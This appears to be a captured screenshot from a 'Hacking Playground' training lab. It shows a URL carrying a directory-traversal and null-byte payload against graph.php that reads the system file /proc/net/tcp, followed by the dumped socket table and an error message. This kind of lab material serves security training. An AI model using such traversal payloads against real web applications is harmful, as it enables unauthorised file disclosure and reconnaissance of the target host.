 n/graph.php?current_language=../../../../../../../..//proc/net/tcp%00&module=Accounts&action
Import bookmarks... Hacking Playground
1 sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
2 0: 00000000:03E1 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 9936 1 f770cdc0 3000 0 0 2 -1
3 1: 00000000:03E3 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 9944 1 f6fc5b40 3000 0 0 2 -1
4 2: 0100007F:4E24 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 10671 1 f6fc4040 3000 0 0 2 -1
5 3: 00000000:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000 27 0 9555 1 f770c4c0 3000 0 0 2 -1
6 4: 00000000:13AE 00000000:0000 0A 00000000:00000000 00:00000000 00000000 100 0 10601 1 f6fc44c0 3000 0 0 2 -1
7 5: 00000000:006E 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 9940 1 f770d240 3000 0 0 2 -1
8 6: 00000000:11CF 00000000:0000 0A 00000000:00000000 00:00000000 00000000 10 0 10820 1 f2c5db40 3000 0 0 2 -1
9 7: 00000000:008F 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 9932 1 f770c940 3000 0 0 2 -1
10 8: 00000000:006F 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 7462 1 f770db40 3000 0 0 2 -1
11 9: 00000000:2710 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 11083 1 f2c5c940 3000 0 0 2 -1
12 10: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 10338 1 f6fc4dc0 3000 0 0 2 -1
13 11: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 9365 1 f770c040 3000 0 0 2 -1
14 12: 00000000:0318 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 7669 1 f770d6c0 3000 0 0 2 -1
15 13: 00000000:0019 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 10203 1 f6fc5240 3000 0 0 2 -1
16 14: 00000000:01BB 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 10344 1 f6fc4940 3000 0 0 2 -1
17 15: 00000000:115D 00000000:0000 0A 00000000:00000000 00:00000000 00000000 100 0 11030 1 f2c5d6c0 3000 0 0 2 -1
18 16: 00000000:105E 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 9948 1 f6fc56c0 3000 0 0 2 -1
19 17: 070A0A0A:01BB 380E0A0A:E476 06 00000000:00000000 03:000008C7 00000000 0 0 0 2 e9e3a840
20 18: 0100007F:DF68 0100007F:13AE 01 00000000:00000000 00:00000000 00000000 100 0 11031 1 f2c5d240 223 40 0 2 -1
21 19: 0100007F:13AE 0100007F:DF68 01 00000000:00000000 00:00000000 00000000 100 0 11032 1 f2c5cdc0 201 40 1 2 -1
22 20: 070A0A0A:01BB 380E0A0A:A792 01 00000000:00000000 02:000AFBDC 00000000 100 0 13402 3 f2c5c4c0 744 40 4 3 -1
23 Sorry! Attempt to access restricted file.